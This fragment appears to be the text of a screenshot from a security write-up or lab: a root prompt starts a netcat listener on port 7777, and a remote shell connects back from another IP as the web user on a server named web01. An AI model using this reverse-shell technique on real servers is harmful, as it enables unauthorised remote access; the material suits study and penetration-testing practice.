 [root@iZuf67duijh4zzjhceqza4Z ~]# nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 39.101.196.84:40140
bash: cannot set terminal process group (1187): Inappropriate ioctl for device
bash: no job control in this shell
www-data@web01:/$